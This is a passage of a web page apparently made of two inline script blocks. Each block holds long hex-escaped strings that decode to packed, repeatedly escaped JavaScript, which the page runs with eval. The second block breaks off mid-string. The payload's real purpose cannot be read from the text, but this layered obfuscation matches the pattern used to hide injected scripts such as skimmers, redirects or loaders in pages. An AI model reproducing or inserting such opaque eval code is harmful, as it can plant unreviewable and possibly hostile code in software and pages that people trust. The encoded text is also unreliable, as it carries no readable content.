x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5